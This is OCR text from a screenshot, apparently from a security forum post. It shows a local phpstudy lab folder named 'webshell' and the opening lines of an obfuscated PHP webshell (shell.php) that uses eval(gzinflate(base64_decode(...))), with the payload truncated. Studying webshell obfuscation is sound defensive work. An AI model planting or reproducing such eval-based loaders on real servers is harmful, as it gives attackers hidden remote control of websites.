 本地磁盘 (C:) phpstudy WWW webshell 搜索 webshell
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:03 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by fly ,http://www.hackers.com*/
2 eval(gzinflate(base64_decode('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8m43tnfD2ZFcuWLNuSrMSSY1l+KZYs
3 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
4 ?>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...ll/encode.php
192.168.174.136/webshell/encode.php 搜索
先知社区